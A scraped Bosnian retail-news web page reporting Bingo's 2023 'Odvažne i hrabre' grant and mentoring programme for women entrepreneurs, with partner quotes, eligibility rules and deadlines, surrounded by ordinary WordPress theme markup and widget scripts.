<p>„Investicijska fondacija Impakt pored  pružanja podrške poduzetnicima i poduzetnicama u pokretanju i širenju njihovih poslovnih poduhvata, intenzivno radi i na osvještavanju korporativnog sektora da ulaganje u lokalni ekonomski razvoj mora biti dio društveno odgovornog poslovanja. Kompanija Bingo to uspješno radi već godinama i izuzetna nam je čast što ćemo svojim stručnim znanjem i iskustvom doprinijeti ovome projektu. U proteklim godinama Investicijska fondacija Impakt podržala je poslovne poduhvate 150 poduzetnica, a u okviru projekta „Odvažne i hrabre, to ste vi!“  16 poduzetnica će pohađati našu poduzetničku akademiju, a sedam njih će dobiti stručnu i mentorsku podršku za razvoj i unapređenje njihovih poslovnih poduhvata“- izjavio je Senajid Đozo, Izvršni direktor Investicijske fondacije Impakt.</p>
<p>Cilj projekta „Odvažne i hrabre, to ste vi!“ 2023. godine je pružiti podršku ženama poduzetnicama koje su u prvoj fazi pokretanja biznisa. Na ovaj način žene postaju samostalne, finansijski stabilne, a sa druge strane doprinose bosanskohercegovačkoj privredi.</p>
<p><img decoding="async" class="alignnone wp-image-15401 size-full" src="https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt.jpg" alt="" width="2000" height="1333" srcset="https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt.jpg 2000w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-1024x682.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Biljana-Lackanović-Nelt-630x420.jpg 630w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>„Aktivnosti koje su podrška ženskom preduzetništvu ključne su za osnaživanje društva u mnogim njegovim segmentima. Kao kompanija čija se organizaciona kultura temelji na brizi o ljudima i ličnoj odgovornosti pojedinca, promovišemo i podstičemo ove vrijednosti i u zajednicama u kojima poslujemo. Veliko nam je zadovoljstvo što zajedno sa kompanijom Bingo stvaramo društvo jednakih mogućnosti, i što će znanja, kreativnost i upornost ovih žena biti inspiracija i ohrabrenje narednim generacijama.“ – izjavila je Biljana Lackanović, asistent Izvršnog direktora kompanije Nelt.</p>
<p>Sve zainteresovane poduzetnice koje su nedavno pokrenule vlastiti biznis (registracija ne prije 1.12.2022.) ili ga žele pokrenuti (najkasnije do 1.8.2023.), mogu se registrovati za učešće u ovom projektu, a ukoliko budu izabrane, imat će osigurana sredstva za podršku kroz: repromaterijal, opremu, mašine ili alate. U obzir dolaze biznisi registrovani kao obrt ili kao d.o.o. Međutim, projektom nije planirano sufinansiranje troškova poput plate, električne energije, komunalnih usluga , troškova telefona i slično.</p>
<p><img decoding="async" class="alignnone wp-image-15404 size-full" src="https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo.jpg" alt="" width="2000" height="1334" srcset="https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo.jpg 2000w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-1024x683.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-1536x1025.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Naslovnica_Amina-Čeliković-Bingo-630x420.jpg 630w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>„Sretni smo što su značaj ovog projekta prepoznali naši partneri i prijatelji, Oaza, Nutrino Lab, Golden Rose, Libresse, Dita, Alma Ras, Kraš, Bambi, Milka, Pfanner, Somat, Swisslion, Meggle i Lactalis, ali i naši kupci koji kupovinom artikala ovih brandova koji su posebno označeni na našim policama, podržavaju projekat i doprinose razvoju ženskog poduzetništva u BiH.  Ove godine dodijelit ćemo sedam grantova i to po jedan grant od 8.000 KM i od 5.000 KM, dva granta u iznosu od 4.000 KM i tri u vrijednosti od 3.000 KM.  Apliciranje na grant sredstva je jednostavno i ohrabrujemo sve žene koje imaju ideju za pokretanje biznisa da se prijave. Poziv je otvoren do 6. marta.  Stručnjaci iz Investicijske fondacije Impakt pomoći će im da kroz poduzetničku akademiju detaljno razrade plan.“, izjavila je Amina Čeliković iz marketing sektora kompanije Bingo.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-15405 size-full" src="https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta.jpg" alt="" width="2000" height="1333" srcset="https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta.jpg 2000w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-1024x682.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Nutrino-Lab-partner-projekta-630x420.jpg 630w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></p>
<p>Nakon odluke stručnog žirija, najbolji projekti će biti predstavljeni i na online kanalima Bingo kompanije, kako bi javnost mogla dati svoje mišljenje i pomoći u konačnom odlučivanju. Online glasanje će biti moguće od 8.3.2023 – 19.3.2023.</p>
<p>Za više informacija o pravilima i samom projektu „Odvažne i hrabre, to ste vi!“ 2023. godine posjetite <a href="https://www.bingotuzla.ba/2023/02/20/projekatodvazneihrabre/">https://www.bingotuzla.ba/2023/02/20/projekatodvazneihrabre/</a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-15406 size-full" src="https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta.jpg" alt="" width="2000" height="1333" srcset="https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta.jpg 2000w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-1024x682.jpg 1024w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2023/02/Oaza-partner-projekta-630x420.jpg 630w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/monri-payments-partner-kompanije-glovo-za-bosnu-i-hercegovinu-i-crnu-goru/">Monri Payments partner kompanije Glovo za Bosnu i Hercegovinu i Crnu Goru</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/mi99-donirao-kamion-mlijeka-u-vrijednosti-od-45-000-km-nastradalima-od-zemljotresa/">Mi99 donirao kamion mlijeka, u vrijednosti od 45.000 KM, nastradalima od zemljotresa</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/edina-mizic/">Editor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://instore.ba/author/edina-mizic/"></span><meta itemprop="datePublished" content="2023-02-21T09:56:29+00:00"><meta itemprop="dateModified" content="2023-02-21T09:56:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="„Odvažne i hrabre“ ove godine još odvažnije!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1333"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15400,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "796";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "266";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-dm-prvi-trgovac-sa-vlastitom-mrezom-paketomata/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: dm prvi trgovac sa vlastitom mrežom paketomata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: dm prvi trgovac sa vlastitom mrežom paketomata" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/paketomat_dm_hrvatska-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-dm-prvi-trgovac-sa-vlastitom-mrezom-paketomata/"  rel="bookmark" title="Hrvatska: dm prvi trgovac sa vlastitom mrežom paketomata">Hrvatska: dm prvi trgovac sa vlastitom mrežom paketomata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/lidl-nastavlja-sa-pripremama-za-ulazak-na-trziste-kupovinom-nove-parcele/"  rel="bookmark" class="td-image-wrap " title="Lidl nastavlja sa pripremama za ulazak na tržište kupovinom nove parcele" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/lidl-nastavlja-sa-pripremama-za-ulazak-na-trziste-kupovinom-nove-parcele/"  rel="bookmark" title="Lidl nastavlja sa pripremama za ulazak na tržište kupovinom nove parcele">Lidl nastavlja sa pripremama za ulazak na tržište kupovinom nove parcele</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kvalitet-kojem-vjerujete-po-cijenama-koje-volite-konzum-i-mercator-robne-marke-pametan-izbor-za-svako-domacinstvo/"  rel="bookmark" class="td-image-wrap " title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/Konzum-Da-li-ste-probali-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/kvalitet-kojem-vjerujete-po-cijenama-koje-volite-konzum-i-mercator-robne-marke-pametan-izbor-za-svako-domacinstvo/"  rel="bookmark" title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!">Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-15400","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3737";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "935";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/rusija-lenta-imenovala-novog-generalnog-direktora/"  rel="bookmark" class="td-image-wrap " title="Rusija: Lenta imenovala novog generalnog direktora" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rusija: Lenta imenovala novog generalnog direktora" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/direktorlenta.jpeg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rusija-lenta-imenovala-novog-generalnog-direktora/"  rel="bookmark" title="Rusija: Lenta imenovala novog generalnog direktora">Rusija: Lenta imenovala novog generalnog direktora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-04T07:57:36+00:00" >September 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/indija-sad-walmart-i-tata-group-planiraju-investiciju-vrednu-21-milijardu-evra/"  rel="bookmark" class="td-image-wrap " title="Indija / SAD: Walmart i Tata Group planiraju investiciju vrijednu 21 milijardu eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Indija / SAD: Walmart i Tata Group planiraju investiciju vrijednu 21 milijardu eura" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/walmartindija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/indija-sad-walmart-i-tata-group-planiraju-investiciju-vrednu-21-milijardu-evra/"  rel="bookmark" title="Indija / SAD: Walmart i Tata Group planiraju investiciju vrijednu 21 milijardu eura">Indija / SAD: Walmart i Tata Group planiraju investiciju vrijednu 21...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T09:42:59+00:00" >October 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/ferrero-kupuje-za-300-miliona-eura-brend-foxs/"  rel="bookmark" class="td-image-wrap " title="Ferrero kupuje za 300 miliona eura brend Fox&#8217;s?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferrero kupuje za 300 miliona eura brend Fox&#8217;s?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/foxbrendovi-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ferrero-kupuje-za-300-miliona-eura-brend-foxs/"  rel="bookmark" title="Ferrero kupuje za 300 miliona eura brend Fox&#8217;s?">Ferrero kupuje za 300 miliona eura brend Fox&#8217;s?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-09T06:01:32+00:00" >October 9, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/spanija-mercadona-zavrsava-distributivni-centar-vrijedan-200-miliona-eura-u-baskiji/"  rel="bookmark" class="td-image-wrap " title="Španija: Mercadona završava distributivni centar vrijedan 200 miliona eura u Baskiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Španija: Mercadona završava distributivni centar vrijedan 200 miliona eura u Baskiji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/mercadona-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/spanija-mercadona-zavrsava-distributivni-centar-vrijedan-200-miliona-eura-u-baskiji/"  rel="bookmark" title="Španija: Mercadona završava distributivni centar vrijedan 200 miliona eura u Baskiji">Španija: Mercadona završava distributivni centar vrijedan 200 miliona eura u Baskiji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T06:35:31+00:00" >September 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-15400","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3737";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "935";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/zvjerici-su-stigli-u-konzum-i-mercator/"  rel="bookmark" class="td-image-wrap " title="Zvjerići su stigli u Konzum i Mercator" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zvjerići su stigli u Konzum i Mercator" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/08/Zumici-vizual-28.08-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovci/" class="td-post-category" >Trgovci</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/zvjerici-su-stigli-u-konzum-i-mercator/"  rel="bookmark" title="Zvjerići su stigli u Konzum i Mercator">Zvjerići su stigli u Konzum i Mercator</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/poruke-privrednih-lidera-bih-nihad-harbas-ceo-konsultant-i-strucnjak-za-ee-i-oie-nlogic-advisory/"  rel="bookmark" class="td-image-wrap " title="[Poruke privrednih lidera BiH]  NIHAD HARBAŠ &#8211; CEO, KONSULTANT I STRUČNJAK ZA EE I OIE nLogic Advisory" ><img class="entry-thumb" src="[data-uri]" alt="" title="[Poruke privrednih lidera BiH]  NIHAD HARBAŠ &#8211; CEO, KONSULTANT I STRUČNJAK ZA EE I OIE nLogic Advisory" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/08/najava-Nihad-video-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poruke-privrednih-lidera-bih-nihad-harbas-ceo-konsultant-i-strucnjak-za-ee-i-oie-nlogic-advisory/"  rel="bookmark" title="[Poruke privrednih lidera BiH]  NIHAD HARBAŠ &#8211; CEO, KONSULTANT I STRUČNJAK ZA EE I OIE nLogic Advisory">[Poruke privrednih lidera BiH]  NIHAD HARBAŠ &#8211; CEO, KONSULTANT I...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/japan-australija-kirin-holdings-prodaje-lion-dairy/"  rel="bookmark" class="td-image-wrap " title="Japan/Australija: Kirin Holdings prodaje Lion-Dairy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan/Australija: Kirin Holdings prodaje Lion-Dairy" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/mlijekoisir-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/japan-australija-kirin-holdings-prodaje-lion-dairy/"  rel="bookmark" title="Japan/Australija: Kirin Holdings prodaje Lion-Dairy">Japan/Australija: Kirin Holdings prodaje Lion-Dairy</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
